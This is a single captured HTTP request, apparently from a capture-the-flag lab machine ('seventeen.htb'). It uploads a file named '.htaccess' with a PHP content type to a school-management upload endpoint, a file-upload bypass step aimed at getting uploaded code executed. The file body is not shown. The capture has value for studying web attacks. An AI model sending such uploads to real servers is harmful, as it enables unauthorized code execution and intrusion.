 Pretty Raw Hex
POST /oldmanagement/save_file.php HTTP/1.1
Host: oldmanagement.seventeen.htb:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------3006203050182515098362810778
Content-Length: 447
Origin: http://oldmanagement.seventeen.htb:8000
Connection: keep-alive
Referer: http://oldmanagement.seventeen.htb:8000/oldmanagement/student_profile.php
Cookie: PHPSESSID=a353b434007b4d5abe1dd12614a0012f
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------3006203050182515098362810778
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: application/x-php
-----------------------------3006203050182515098362810778
Content-Disposition: form-data; name="stud_no"
31234
-----------------------------3006203050182515098362810778
Content-Disposition: form-data; name="save"
-----------------------------3006203050182515098362810778--